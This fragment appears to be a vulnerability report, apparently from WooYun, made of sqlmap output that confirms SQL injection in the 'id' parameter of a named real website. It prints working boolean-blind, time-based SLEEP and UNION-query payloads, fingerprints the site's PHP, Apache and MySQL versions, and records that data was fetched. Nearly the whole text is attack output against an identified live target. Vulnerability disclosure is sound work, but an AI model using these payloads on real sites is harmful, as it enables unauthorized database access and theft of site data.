 quests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=4 AND 7914=7914
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=4 AND (SELECT * FROM (SELECT(SLEEP(5)))mFTC)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: id=-2411 UNION ALL SELECT NULL,CONCAT(0x716b7a7871,0x6c745874485865
56536675417076425966527a6b70555243764679594c4e7270496854644871796c,0x71716b7071)
,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[01:29:08] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28, Apache 2
back-end DBMS: MySQL 5.0.12
[01:29:08] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hkmusic.hk'
www.wooyun.org